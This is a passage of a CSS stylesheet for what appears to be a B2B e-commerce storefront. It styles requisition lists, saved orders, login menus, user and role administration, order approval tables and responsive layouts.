    border-bottom: 1px solid #fff;
    z-index: 12;
    filter: none !important;
    /* IE 6- 9*/
}

.noListsMessage {
    padding: 20px !important;
}


/*

	CSS pertaining to the requisition list info widget 

*/

.requisitionList_type_selection {
    height: 27px;
}

.requisitionList_type_selection .button_text {
    height: 27px;
}

.requisitionList_type_selection img {
    position: absolute;
    right: 3px;
    bottom: 3px;
}

#requisitionListCurrentInfo h1,
#editRequisitionListInfo h1 {
    padding-left: 0px;
    margin-left: 0px;
    margin-bottom: 10px;
}

#requisitionListCurrentInfo,
#editRequisitionListInfo {
    padding: 0px 15px;
    margin-bottom: 30px;
    font-size: 13px;
}

#editRequisitionListInfo {
    display: none;
}

#editRequisitionListInfo .fields {
    max-width: 485px;
    min-width: 402px;
    position: relative;
}

#editRequisitionListInfo .input_field {
    width: 65%;
    margin-bottom: 15px;
    margin-right: 10px;
}

#editRequisitionListInfo #updateInfoButton {
    margin-right: 10px;
}

#editRequisitionListInfo .label {
    max-width: 50px;
    min-width: 40px;
    margin-bottom: 10px;
}

#editRequisitionListInfo #actionDropdown4 {
    left: 66.5%;
    top: 30px;
}

#editRequisitionListInfo #actionButton4 .button_text {
    width: 60%;
    padding: 0px 20px;
    min-width: 40px;
}


/* css for OrderDetail_Info widget */

#orderInfo {
    padding: 0px 10px;
    margin: 10px 10px 30px 20px !important;
    font-size: 12px;
}

#orderInfo h1 {
    padding-left: 0px;
    margin-left: 0px;
    margin-bottom: 10px;
}

#orderInfo .entry {
    margin-bottom: 3px;
}

#orderInfo .label {
    display: inline-block;
    min-width: 150px;
}


/*

	CSS pertaining to the saved order details widget 

*/

#savedOrderCurrentInfo h1,
#editSavedOrderInfo h1 {
    padding-left: 0px;
    margin-left: 0px;
    margin-bottom: 10px;
}

#savedOrderCurrentInfo,
#editSavedOrderInfo {
    padding: 0px 15px;
    margin-bottom: 30px;
    font-size: 12px;
}

#savedOrderCurrentInfo .label {
    display: inline-block;
    width: 120px;
}

#savedOrderCurrentInfo .editListInfo {
    font-size: 12px;
}

#savedOrderCurrentInfo .entry {
    margin-bottom: 3px;
}

#editSavedOrderInfo {
    display: none;
}

#editSavedOrderInfo .fields {
    max-width: 550px;
    min-width: 352px;
    position: relative;
}

#editSavedOrderInfo .input_field {
    width: 60%;
    margin-bottom: 15px;
    margin-right: 10px;
}

#editSavedOrderInfo #updateInfoButton {
    margin-right: 10px;
}

#editSavedOrderInfo .label {
    margin-bottom: 10px;
    margin-top: 5px;
    max-width: 93px;
    min-width: 40px;
    width: 75px;
}

#Header_GlobalLogin_signOutQuickLinkUser {
    margin-right: 4px;
}

#quickLinksBar>li>#Header_GlobalLogin_signOutQuickLink {
    max-width: 293px;
    margin-top: -12px;
    padding-right: 20px;
}

#quickLinksBar>li>#Header_GlobalLogin_signOutQuickLink.Header_GlobalLogin_signOutQuickLink_CSR {
    padding: 10px 15px;
}

#Header_GlobalLogin_desktopExpandArrow {
    bottom: 9px;
    position: absolute;
    right: 7px;
}

#Header_GlobalLogin_loggedInDropdown.menuDropdown {
    right: 203px;
}

.menuDropdown {
    background: linear-gradient(to bottom, #FFFFFF 46%, #F5F5F5 100%) repeat scroll 0 0 hsla(0, 0%, 0%, 0);
    background-color: #FFFFFF;
    border: 1px solid #BFBFBF;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 10px;
    color: #4D4D4D;
    display: none;
    font-size: 13px;
    position: absolute;
    right: 299px;
    top: 56px;
    width: 328px;
    z-index: 100;
}

.menuDropdown_csr {
    right: 299px;
    z-index: 999;
}

.menuDropdown.active {
    display: block;
}

.menuDropdown .panel {
    padding: 20px;
}

.menuDropdown .field {
    margin-bottom: 18px;
}

.menuDropdown .footer {
    border-top: 1px solid #BFBFBF;
    margin-top: 20px;
    padding-top: 20px;
}

.menuDropdown .label {
    margin-bottom: 8px;
}

.loginMenuDropdown {
    background-color: #FFFFFF;
    background: linear-gradient(to bottom, #FFFFFF 46%, #F5F5F5 100%) repeat scroll 0 0 hsla(0, 0%, 0%, 0);
    border: 1px solid #BFBFBF;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 10px;
    color: #4D4D4D;
    display: none;
    font-size: 13px;
    position: absolute;
    right: 202px;
    top: 56px;
    width: 290px;
    z-index: 100;
}

.loginMenuDropdown.active {
    display: block;
}

.loginMenuDropdown .panel {
    padding: 20px;
}

.loginMenuDropdown .field {
    margin-bottom: 18px;
}

.loginMenuDropdown .label {
    margin-bottom: 8px;
}

.loginMenuDropdown .input_field {
    width: 233px;
}

.menuDropdown .errorLabel,
.loginMenuDropdown .errorLabel {
    color: #CC4400;
    display: none;
    margin-bottom: 10px;
}

.menuDropdown .errorLabel.active,
.loginMenuDropdown .errorLabel.active {
    color: #CC4400;
    display: block;
    margin-bottom: 10px;
}

.signInForm .button_primary,
.signInForm .button_secondary {
    margin-right: 4px;
    width: 117px;
}

.signInForm .button_primary .button_text,
.signInForm .button_secondary .button_text {
    width: 105px;
    padding: 0 5px;
}

.loginMenuDropdown .checkbox {
    padding: 5px 5px 5px 0px;
    width: auto;
}

.loginMenuDropdown .checkbox .checkedCheckBox {
    display: inline;
    cursor: pointer;
    margin-right: 7px;
    vertical-align: middle;
}

.loginMenuDropdown .field .link {
    color: #006DCC;
    font-size: 12px;
}

.loginMenuDropdown .button_secondary .button_text,
.loginMenuDropdown .button_primary .button_text {
    font-size: 11px;
}

.loginMenuDropdown .footer {
    border-top: 1px solid #BFBFBF;
    margin-top: 20px;
    padding-top: 20px;
}

.GlobalLoginWidgetAlt {
    display: none;
}

.GlobalLoginWidgetAlt.active {
    display: block;
}

.headerWidgetLink {
    display: block;
    position: relative;
    max-width: 200px;
    margin: -10px 0;
    padding: 10px 15px;
}

.panelLinkSelected.selected {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #FFFFFF;
    border-color: #B8B8B8 #B8B8B8 #FFFFFF;
    border-image: none;
    border-style: solid;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border-width: 1px;
    left: 1px;
    z-index: 101;
}

#signInDropdown {
    top: 0px;
    right: 299px;
}

.loggedInContractSelectPanel .button_primary,
.loggedInContractSelectPanel .button_secondary,
.contractSelectPanel .button_secondary,
.contractSelectPanel .button_primary,
.signOutButton {
    width: 285px;
}

.loggedInContractSelectPanel .button_primary .button_text,
.loggedInContractSelectPanel .button_secondary .button_text,
.contractSelectPanel .button_secondary .button_text,
.contractSelectPanel .button_primary .button_text,
.signOutButton .button_text {
    width: 244px;
}

.loggedInContractSelectPanel .button_secondary .button_text,
.loggedInContractSelectPanel .button_primary .button_text {
    font-size: 11px;
    line-height: normal;
    text-align: center;
}

.userProfileIcon {
    vertical-align: middle;
    margin-right: 3px;
}

#QuickLinks_GlobalLogin_signOutQuickLink.panelLinkSelected.selected:after {
    top: 110px;
}

#QuickLinks_GlobalLogin_signOutQuickLink.panelLinkSelected:after {
    top: 110px;
}

#globalLoginWidget .loginMenuDropdown {
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
    background: linear-gradient(to bottom, #FFFFFF 46%, #FCFCFC 100%) repeat scroll 0 0 hsla(0, 0%, 0%, 0);
    color: #4D4D4D;
    font-size: 13px;
    z-index: 100;
}

#globalLoginWidget .loginMenuDropdown.active {
    display: block;
}

#QuickLinks_GlobalLogin_signInQuickLink.panelLinkSelected.selected:after {
    right: -34px;
    top: 60px;
}

#QuickLinks_GlobalLogin_signInQuickLink.panelLinkSelected:after {
    right: -34px;
    top: 60px;
}

#globalLoginWidget .panelLinkSelected.selected {
    background: none repeat scroll 0 0 hsla(0, 0%, 0%, 0);
    border: 0 none;
    border-radius: 0;
    left: 1px;
    z-index: 101;
}

#globalLoginWidget .sign_in_registration {
    color: #4D4D4D;
    line-height: 1.1em;
    margin: 0 auto;
    max-width: 773px;
}

#globalLoginWidget .loginMenuDropdown .panel {
    padding: 0 20px 10px 10px;
}

.row.footer.savedOrderFooterSection {
    width: 99%;
}

.col12.savedOrderFooterColSection {
    width: 100%;
}

.col6.orderLabelCol {
    width: 87%;
    position: relative;
    display: inline-block;
    text-align: right;
}

.orderLabelCol .orderLabel {
    text-align: right;
}

.col6.orderValueCol {
    width: 12%;
    position: relative;
    display: inline-block;
    text-align: right;
}

.orderValueCol .orderValue {
    text-align: right;
}

.orderSummary {
    padding-right: 70px;
    text-align: right;
}

.orderSummary .orderField {
    margin-bottom: 5px;
}

.orderSummary .orderLabel {
    display: inline-block;
    margin-right: 20px;
}

.orderSummary .orderValue {
    display: inline-block;
}

.orderFinalAmount {
    color: #CA4200;
    font-weight: bold;
}


/**
 * 		Organizations and buyers page
 *		Create buyer page
**/

#OrganizationAndUsersPageHeading h1 {
    padding: 0;
}

#BuyerAdministratorBuyerCommonPageHeading .required-field {
    padding: 0 10px;
    color: #FF0000;
}


/*

	CSS pertaining to the Organization Users list widget 

*/

#OrganizationUsersList_Widget_Heading,
#orgListHeading_2 {
    margin-bottom: 10px;
    font-size: 18px;
}

#OrganizationUsersList_toolbar_form_botton {
    padding: 10px 0;
}


/* list table toolbar */

.listTable .toolbar.collapsible {
    background: #F9F9F9 !important;
    margin-bottom: 4px !important;
    padding: 10px !important;
}

.listTable .collapsible .toggle .button_text {
    height: 0;
    width: 0;
    padding: 15px;
}

.listTable .collapsible .toggle .button_text:after {
    content: "";
    background-repeat: no-repeat;
    bottom: 4px;
    right: 4px;
    height: 20px;
    width: 20px;
    position: absolute;
}

.listTable .collapsible[aria-expanded="false"] .toggle .button_text:after {
    background-image: url("../images/icon_plus.png");
}

.listTable .collapsible[aria-expanded="true"] .toggle .button_text:after {
    background-image: url("../images/icon_minus.png");
}

.listTable .collapsible span {
    font-size: 13px;
}

.listTable .content .field {
    font-size: 13px;
    margin: 15px 0px 0px 0px;
}

.listTable .content .field input {
    font-size: 12px;
    padding: 8px;
    background: #FFFFFF;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border: 1px solid #E0E0E0;
    border-radius: 5px 5px 5px 5px;
    width: 80%;
}

.listTable .quantity .input_field {
    padding: 8px;
}

#autoSuggestBySKU_Result_div_skuAdd.autoSuggestBySKU_QuickOrder {
    position: absolute;
}

#RequisitionListItems_table .input_field.small {
    width: 80px;
}

#SavedOrderItems_table .previewImage {
    width: 14%;
}

#SavedOrderItems_table .name {
    width: 20%;
}

#SavedOrderItems_table .availability {
    text-align: center;
    width: 14%;
}

#SavedOrderItems_table .eachCost {
    text-align: right;
    width: 10%;
}

#SavedOrderItems_table .quantity {
    text-align: center;
    width: 14%;
}

#SavedOrderItems_table .quantity #quantityCell_1 {
    padding-right: 0px;
}

#SavedOrderItems_table .totalCost {
    text-align: right;
    padding-right: 0px;
    width: 14%;
}

#SavedOrderItems_table .actions {
    text-align: right;
    width: 14%;
}

#SavedOrderItems_table .eachCost .cell {
    padding-right: 0px;
}

#SavedOrderItems_table .totalCost .cell {
    padding-right: 0px;
}

#SavedOrderItems_table .withPreviewImage .actions .cell {
    padding-top: 25px;
}

#SavedOrderItems_table .entry .input_field {
    float: left;
    left: 32px;
    positon: relative;
    text-align: center;
    width: 40px;
}

#SavedOrderItems_table .quantityCellDiv {
    height: 100%;
    margin: 0 auto;
    width: 58px;
    position: relative;
}

#SavedOrderItems_table .quantityUpdated {
    /*right: -90px;*/
    height: 16px;
    float: left;
    left: 52px;
    position: relative;
    right: auto;
    top: -33px;
}

#SavedOrderItems_table .quantityUpdated img {
    width: initial;
}

#SavedOrderItems_table .input_field.small {
    width: 70px;
}

#SavedOrderItems_table .info_icon {
    color: #006ecc;
}

#OrganizationUsersList_toolbar_searchForm {
    margin: 0 10px;
}

.col1.status.orgUsersHeader {
    width: 14%;
}

.col1.actions.orgUsersHeader {
    width: 14%;
}

.col2.logonId.orgUsersHeader {
    width: 15%;
}

.col3.name.orgUsersHeader {
    width: 22%;
}

.col5.roles.orgUsersHeader {
    width: 35%;
}

.col1.status.orgUsersColumn {
    width: 14%;
}

.col1.actions.orgUsersColumn {
    width: 14%;
}

.col2.logonId.orgUsersColumn {
    width: 15%;
}

.col3.name.orgUsersColumn {
    width: 22%;
}

.col5.roles.orgUsersColumn {
    width: 35%;
}

.col1.actions.buyerApprovalHeader {
    width: 9%;
}

.col2.buyerApprovalHeader {
    width: 16%;
}

.col2.approve.buyerApprovalHeader {
    width: 19%;
}

.col3.buyerApprovalHeader {
    width: 22%;
}

.col1.actions.buyerApprovalColumn {
    width: 9%;
}

.col2.buyerApprovalColumn {
    width: 16%;
}

.col2.approve.buyerApprovalColumn {
    width: 19%;
}

.col3.buyerApprovalColumn {
    width: 22%;
}


/*

	CSS pertaining to the OrganizationUserInfo widget 

*/

#WC_denotesRequiredField {
    font-size: 12px;
}

.required_field:after {
    content: "*";
    color: #ff0000;
}

.row.margin-true>div>div.OrganizationUserInfo,
.row.margin-true>div>div.UserRoleManagement,
.row.margin-true>div>div.UserMemberGroupManagement {
    margin: 0;
}

.pageSection {
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 0px 20px;
    margin: 10px;
}

.pageSection.header {
    border-bottom: 0 none;
    margin-bottom: 0;
    margin-top: 0;
    padding-bottom: 0;
    padding-top: 0;
}

.pageSection.header .pageSectionTitle {
    margin-bottom: 0;
}

.pageSection .pageSectionTitle {
    font-size: 17px;
    font-weight: normal;
    margin-bottom: 10px;
}

.pageSection .pageSectionTitle .title {
    display: inline-block;
    width: 400px;
}

.pageSection .pageSectionTitle h2 {
    display: inline-block;
    font-weight: inherit;
}

.pageSection .pageSectionTitle h2#addressBookContactDetails {
    margin-top: 10px;
}

.pageSectionTitle .description {
    font-size: 12px;
}

.pageSection .pageSectionTitle>span:not(.spanacce),
.pageSection .pageSectionTitle>p,
.pageSection .pageSectionTitle>h2 {
    display: inline-block;
    width: 340px;
}

.pageSection .pageSectionTitle #memberGroupExpand {
    width: 17px;
}

.pageSection .pageSectionTitle #OrderCommentsSection {
    width: 17px;
}

.pageSection .pageSectionTitle .editIcon {
    cursor: pointer;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    width: 25px;
    height: 25px;
    text-align: center;
    display: inline-block;
}

.editView {
    position: relative;
}

.pageSection.editView .pageSectionTitle .editIcon {
    display: none;
}

.editView .readField {
    display: none;
}

.pageSection .pageSectionTitle .editIcon img {
    position: relative;
    right: -2px;
}

.pageSection .field {
    margin-bottom: 15px;
    position: relative;
}

.pageSection .field .link {
    color: #006ECC;
}

.pageSection .field .column_label {
    width: 80%;
}

.pageSection .field .privacy .link {
    float: right;
}

.pageSection .field .sub_field {
    float: left;
}

.pageSection .field p,
.pageSection .field label,
.pageSection .field span {
    font-size: 12px;
    margin-bottom: 2px;
}

.pageSection .field input {
    border-radius: 5px;
    border: 1px solid #e0e0e0;
    padding: 8px;
    font-size: 12px;
    width: 80%;
    max-width: 300px;
    margin-bottom: 5px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.editActions .button_primary,
.editActions .button_secondary {
    margin-right: 10px;
}

.editActions .button_primary .button_text,
.editActions .button_secondary .button_text {
    min-width: 60px;
}

.pageSection .readField {
    font-size: 12px;
}

.pageSection .readField .field {
    margin-bottom: 6px;
}

.pageSection .readField .readValue {
    display: inline-block;
}

.pageSection .readField .readLabel {
    width: 195px;
    display: inline-block;
}

.pageSection .readField .readLabel-NoWidth {
    display: inline-block;
}

.readOnly .editField {
    display: none;
}

.formField {
    min-width: 300px;
}


/*

	CSS pertaining to the UserRoleManagement widget 

*/

#UserRoleManagement_OrgList .row.tableHeader span {
    display: table-cell;
    height: 27px;
    vertical-align: middle;
}

.pageSection.collapsible .content,
.pageSection.collapsible .pageSectionTitle {
    padding-left: 29px;
}

.pageSection.collapsible .toggle {
    background-image: url("../images/icon_minus.png");
    background-position: center;
    background-repeat: no-repeat;
    content: "";
    height: 25px;
    position: absolute;
    width: 25px;
}

.pageSection.collapsible[aria-expanded='false'] .toggle {
    background-image: url("../images/icon_plus.png");
}

.pageSection.collapsible {
    background-color: transparent !important;
    padding: 10px 0px !important;
}

.roleSelector .orgHeader {
    padding-left: 12% !important;
}

.pageSection .subTitle {
    font-size: 12px;
    margin-bottom: 10px;
}

.roleSelector {
    margin-bottom: 20px;
    display: block !important;
}

.roleSelector .toolbar input {
    width: 250px;
    float: left;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 15px;
}

.roleSelector .toolbar .toolbarButtons {
    float: left;
    margin: 5px 0;
}

.roleSelector .toolbar .toolbarButtons a {
    margin-right: 10px;
}

.roleSelector .tableHeader {
    font-weight: bold;
}

.roleSelector .entry #WC_UserRoleManagement_edit_roleSelector>.panel {
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
}

.roleSelector .entry .panel {
    height: 320px;
    overflow-y: auto;
    padding: 10px 0px;
    font-size: 12px;
    position: relative;
}

.roleSelector .entry {
    margin: 0px !important;
}

.roleSelector .reportSummary {
    border-bottom: 1px solid #e9e9e9;
    padding: 10px;
    position: relative;
}

.roleSelector .highlight {
    background: #f9f9f9;
}

.roleSelector .reportSummary p {
    padding-right: 20px;
}

.roleSelector .reportSummary .icon {
    position: absolute;
    right: 0;
    top: 10px;
    width: 20px;
}

.roleSelector .checkField {
    margin-bottom: 15px;
}

.roleSelector .checkField .checkBoxer {
    float: left;
    margin-right: 10px;
    border-style: none;
    border-width: 0px;
    padding-left: 50px;
    min-height: 30px;
    width: auto;
    height: auto
}

.roleSelector .checkField p {
    font-size: 13px;
    padding-top: 3px;
}

.roleSelector .selectIcon .cell {
    background: url("../images/star_icon_OFF.png");
    background-repeat: no-repeat;
    background-position: 15px 8px;
    content: "";
    height: 22px;
    width: 22px;
}

.roleSelector .highlight .selectIcon .cell {
    background: url("../images/star_icon_ON.png");
    background-repeat: no-repeat;
    background-position: 15px 8px;
    content: "";
    height: 22px;
    width: 22px;
}

.roleSelector .checkField .checkBoxer:before {
    content: "";
    height: 30px;
    width: 30px;
    border: 1px solid #C8C8C8;
    border-radius: 5px;
    position: absolute;
    left: 10px;
    margin-bottom: 10px;
}

.roleSelector .checkField .checkBoxer[aria-checked="true"]:before {
    background-image: url("../images/check_arrow.png");
    background-position: 6px 6px;
    background-repeat: no-repeat;
}

.roleSelector .toolbar .toolbarButtons .filterButton[aria-hidden="true"] {
    display: none;
}


/*

	CSS pertaining to the UserRoleManagement widget 

*/

.UserMemberGroupManagement .memberGroup .entryField[aria-hidden="true"] {
    display: none;
}

.UserMemberGroupManagement .memberGroup .entryField {
    border: 1px solid #999999;
    border-radius: 5px 5px 5px 5px;
    float: left;
    font-size: 12px;
    margin-right: 10px;
    margin-top: 5px;
    maring-bottom: 5px;
    padding: 10px 25px 10px 10px;
    position: relative;
}

.UserMemberGroupManagement .entryField .icon {
    position: absolute;
    right: 5px;
    top: 10px
}

.UserMemberGroupManagement .group {
    margin-bottom: 20px;
}

.UserMemberGroupManagement .group p {
    font-size: 12px;
    margin-bottom: 5px;
}


/*
	CSS pertaining to the BuyerApproval and OrderApproval and OrderDetail_* widgets
*/

#OrderAporovalPageHeading {
    margin-left: 10px;
}

#OrderSummaryPageHeading {
    margin-left: 10px;
}

#OrderDetail_ItemTable_table {
    margin-top: 20px;
}

#orderSummary {
    background: none repeat scroll 0 0 #F0F0F0;
    border-radius: 5px 5px 5px 5px;
    font-size: 12px;
    margin: 0 10px 10px;
    padding: 10px;
}

#orderSummary .label {
    display: inline-block;
    width: 140px;
}

.orderSummaryReport {
    font-size: 12px;
    margin: 10px 10px 30px 20px !important;
    padding-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.orderSummaryReport h2 {
    font-size: 15px;
    margin-bottom: 4px;
}

.orderSummaryReport h3 {
    cursor: pointer;
    font-size: 12px;
    font-weight: normal;
    margin-bottom: 10px;
    text-decoration: underline;
}

.orderSummaryReport .label {
    display: inline-block;
    width: 60%;
}

.orderSummaryReport .value {
    display: inline-block;
    max-width: 80px;
    text-align: right;
    width: 31%;
}

.col1.orderApprovalHeader {
    width: 9%;
}

.col1.date.orderApprovalHeader {
    width: 11%;
}

.col1.status.orderApprovalHeader {
    width: 11%;
}

.col1.actions.orderApprovalHeader {
    width: 9%;
}

.col1.approve.orderApprovalHeader {
    width: 11%;
}

.col2.orderApprovalHeader {
    width: 15%;
}

.col3.orderApprovalHeader {
    width: 20%;
}

.col1.orderApprovalColumn {
    width: 9%;
}

.col1.date.orderApprovalColumn {
    width: 11%;
}

.col1.status.orderApprovalColumn {
    width: 11%;
}

.col1.actions.orderApprovalColumn {
    width: 9%;
}

.col1.approve.orderApprovalColumn {
    width: 11%;
}

.col2.orderApprovalColumn {
    width: 15%;
}

.col3.orderApprovalColumn {
    width: 20%;
}

#totalLabel {
    background: none repeat scroll 0 0 #F0F0F0;
    border-radius: 5px 5px 5px 5px;
    margin-top: 20px;
    padding: 10px;
}

#totalLabel .label {
    display: inline-block;
    font-size: 15px;
    font-weight: bold;
    padding-left: 0;
    width: 60%;
}

#totalLabel .value {
    color: #CA4200;
    display: inline-block;
    font-size: 15px;
    font-weight: bold;
    max-width: 91px;
    text-align: right;
    width: 38%;
}

#summaryOfChanges .label,
.largeLabel {
    padding-left: 10px;
}

.approvalToolbarButton {
    margin: 20px 0 10px 0;
}

#orderSummaryContainer {
    border-bottom: 1px solid #E0E0E0;
    border-top: 1px solid #E0E0E0;
    margin: 10px 0 10px 10px;
    padding: 10px 0 0;
}

.selfServiceCal {
    font-size: 12px;
}


/*	
		Common my account item table UI - toolbar section
*/

.listTable .toolbar #skuAdd {
    width: 225px;
}

.listTableMobile .toolbar #skuAddMobile {
    width: 215px;
}

.listTable .toolbar #skuAdd,
.listTable .toolbar #quantityAdd {
    margin-right: 10px;
}

.listTable .toolbar #toolbarButton1,
.listTable .toolbar #toolbarButton2 {
    float: right;
    margin-bottom: 10px;
    margin-left: 10px;
}


/*	
		Common my account item table UI 
*/


/* Quantity updated message */

.quantityUpdated {
    background: none repeat scroll 0 0 #006ECC;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
    color: #FFFFFF;
    display: none;
    font-size: 12px;
    padding: 8px 0 9px;
    position: relative;
    right: -54px;
    text-align: left;
    top: -33px;
    width: 144px;
    z-index: 2;
}

.reqListQuantityUpdated {
    position: relative;
    top: -33px;
    right: -37px;
    background: #006ecc;
    padding: 8px 0 9px;
    font-size: 12px;
    width: 144px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    color: #FFFFFF;
    display: none;
    z-index: 20;
}

.reqListQuantityUpdated img {
    float: left;
    padding-left: 10px;
    padding-right: 4px;
    vertical-align: middle;
}

.quantityUpdated img {
    float: left;
    padding-left: 10px;
    padding-right: 4px;
    vertical-align: middle;
}

@media screen and (max-width: 952px) {
    .productListingWidget>.header_bar .pagination_present {
        min-height: 91px;
    }
    .sorting_view_controls_container {
        clear: both;
        padding-top: 0px;
        padding-right: 0px
    }
    .widget_articles_videos_position .sorting_view_controls_container {
        clear: none;
        padding-top: 5px;
        padding-right: 15px;
    }
    .paging_controls>.left_arrow>img {
        padding-left: 10px;
    }
    .paging_controls>.right_arrow>img {
        padding-right: 10px;
    }
}

@media screen and (max-width: 856px) {
    .homePageContainerRow4>div {
        width: 100%;
    }
    #videoContentFrame {
        width: 461px;
        height: 265px;
        margin-left: -230px;
    }
    div.widget_title_container h1 {
        font-size: 23px;
    }
}

@media screen and (max-width: 770px) {
    .productSpecTable .specTableRow .specTableLabel {
        width: 50%;
    }
    .productSpecTable .specTableRow .specTableValue {
        width: 50%;
    }
    .productDetailTable_csr .specialEntry.row.tableHeader .col1:first-child {
        margin-right: 10px;
    }
}

@media screen and (min-width: 600px) and (max-width: 666px) {
    #section_button_customer_service.optionContainer>.title {
        line-height: 21px;
    }
    #section_button_customer_service.optionContainer .arrow {
        margin: 4px 5px 14px 0;
    }
    .optionContainer>.title {
        padding: 0 6%;
    }
    #registeredCustomersRefreshArea .productDetailTable .fullView .expandedContent .expandedCol,
    #findOrdersRefreshArea .productDetailTable .fullView .expandedContent .expandedCol {
        min-width: 275px !important;
    }
}

@media screen and (max-width: 520px) {
    .productSpecTable .specTableRow .specTableValue {
        text-align: right;
    }
    #videoContentFrame {
        width: 320px;
        height: 183px;
        margin-left: -160px;
    }
    #modelBoxClose {
        top: 12px;
        right: 12px;
    }
}

@media screen and (max-width: 1628px) {
    #articleListing li {
        float: left;
        margin-right: 20px;
    }
}

@media screen and (min-width: 1660px) {
    #articleListing li {
        width: 32% !important;
    }
}


/*@BP-C 1281px+*/

@media screen and (min-width: 1281px) {
    #productsFacetsHorizontal>fieldset {
        width: 48%;
        float: left;
        padding: 1%;
        /*margin: 2px 4px 2px 4px;*/
    }
    #articleListing li {
        float: left;
        width: 47%;
        margin-right: 10px
    }
    .product_page_content #productSlot56>div:nth-child(2),
    .product_page_content #productFullWidthSlot56>div:nth-child(2) {
        margin: -10px 5px;
        display: block;
        padding: 0px 5px;
    }
    .product_page_content #productSlot56 {
        float: left;
    }
    #uploadListDropdown {
        right: 31px;
    }
    #fileUploadStatus {
        margin-top: -10px;
    }
    .requisitionListContent.popup {
        left: 40%;
        width: 325px;
    }
}


/*@BP-B 601px-1280px*/

@media screen and (max-width: 1280px) {
    #productsFacetsHorizontal>fieldset {
        width: 48%;
        /*display: inline-block;*/
        float: left;
        padding: 1%;
        /*margin: 2px 4px 2px 4px;*/
    }
    #orderByDropdown .wcSelect .ui-selectmenu-text,
    .orderByDropdown .wcSelect .ui-selectmenu-text {
        display: none;
    }
    #orderByDropdown .wcSelect,
    .orderByDropdown .wcSelect {
        min-width: 0px !important;
    }
    .sorting_controls .selectWrapper {
        width: 33px;
    }
    .productListingWidget>.header_bar .controls>* {
        float: right;
        display: block;
    }
    .requisitionListContent.popup {
        left: 40%;
        width: 325px;
    }
}

@media screen and (max-width: 1133px) {
    .pageSelection {
        display: block;
    }
    .productListingWidget>.header_bar .controls {
        position: relative;
    }
    .pageControlMenu .controlBar .pageControl.number>a {
        margin: 4px;
    }
    .pageControlButton:focus {
        border: 1px dotted #000000;
    }
}

@media screen and (min-width: 1025px) and (max-width: 1440px) {
    .bundle_package_page .row .slot4 {
        width: 35%;
    }
    .bundle_package_page .row #productSlot56 {
        width: 20%;
        float: left;
    }
    .bundle_package_page .row .slot5,
    .bundle_package_page .row .slot6,
    .bundle_package_page .row .slot8,
    .bundle_package_page .row .tabbedSlots9_10_11 {
        width: 100%;
    }
    .bundle_package_page .slot7 {
        width: 45%;
    }
    .bundle_package_page .kit_pageDesign_pageGroup #productSlot56 {
        width: 30%;
    }
    .bundle_package_page .kit_pageDesign_pageGroup .slot7 {
        width: 35%;
    }
}

@media screen and (max-width: 1024px) {
    #fileUploadStatusBox {
        max-height: 82px;
    }
    #fileUploadStatusBox .fileUpload {
        padding-bottom: 20px;
    }
    #fileUploadStatusBox .fileName {
        float: left;
        width: 55%;
        margin: 0px 0px 26px 9px;
    }
    #fileUploadStatusBox .logbtn {
        display: block;
        float: left;
        width: auto;
    }
    #fileUploadStatusBox .uploadStatus {
        float: left;
        width: auto;
        margin: 0px 0px 0px 0px;
    }
    #fileUploadStatusBox .timeStamp {
        float: left;
        width: 55%;
        vertical-align: middle;
        padding: 5px 0px 0px 0px;
        margin: 0px 0px 6px 10px;
    }
}

.widget_subscription_item>.top,
.widget_subscription_item>.bottom {
    background: url("../images/colors/color1/widget_border.png") repeat-x scroll 0 0 transparent;
    overflow: hidden;
    width: 463px;
}

.widget_subscription_item>.top>.left_border,
.widget_subscription_item>.bottom>.left_border {
    float: left;
    height: 3px;
    width: 3px;
}

.widget_subscription_item>.top>.middle,
.widget_subscription_item>.bottom>.middle {
    height: 3px;
    width: 457px;
    float: left;
}

.widget_subscription_item>.top>.right_border,
.widget_subscription_item>.bottom>.right_border {
    float: left;
    height: 3px;
    width: 3px;
}

.widget_subscription_item>.middle {
    width: 463px;
}

.widget_subscription_item>.middle>.content_left_border {
    background: url("../images/colors/color1/widget_border.png") repeat-y scroll 0 0 transparent;
    float: left;
    padding-left: 3px;
    width: 460px;
}

.widget_subscription_item>.middle>.content_left_border>.content_right_border {
    background: url("../images/colors/color1/widget_border.png") repeat-y scroll right center transparent;
    float: right;
    padding-right: 3px;
    width: 457px;
}

.widget_subscription_item>.middle>.content_left_border>.content_right_border>.content {
    background-color: #ffffff;
}

.widget_subscription_item>.middle>.content_left_border>.content_right_border>.content>.header {
    background-color: #F5F6F7;
    border-bottom: 1px solid #EDEFF0;
    height: 38px;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 22px;
}

.widget_subscription_item>.middle>.content_left_border>.content_right_border>.content>.header>span {
    color: #777777;
    font-size: 16px;
}

.widget_subscription_item>.middle>.content_left_border>.content_right_border>.content>.header>.close {
    cursor: pointer;
    height: 13px;
    position: absolute;
    right: 14px;
    top: 0px;
    width: 13px;
}

.widget_subscription_item>.middle>.content_left_border>.content_right_border>.content>.header>.close:hover {
    background-position: 0 -13px;
}

.widget_subscription_item>.middle>.content_left_border>.content_right_border>.content>.input_section {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 25px;
    padding-bottom: 25px;
    line-height: 1em;
}

.widget_subscription_item>.middle>.content_left_border>.content_right_border>.content>.input_section>span {
    font-size: 12px;
    color: #444444;
}

@media screen and (max-width: 535px) {
    .widget_subscription_item>.top,
    .widget_subscription_item>.bottom {
        width: auto;
    }
    .widget_subscription_item>.top>.middle {
        width: auto;
    }
    .widget_subscription_item>.middle {
        width: auto;
    }
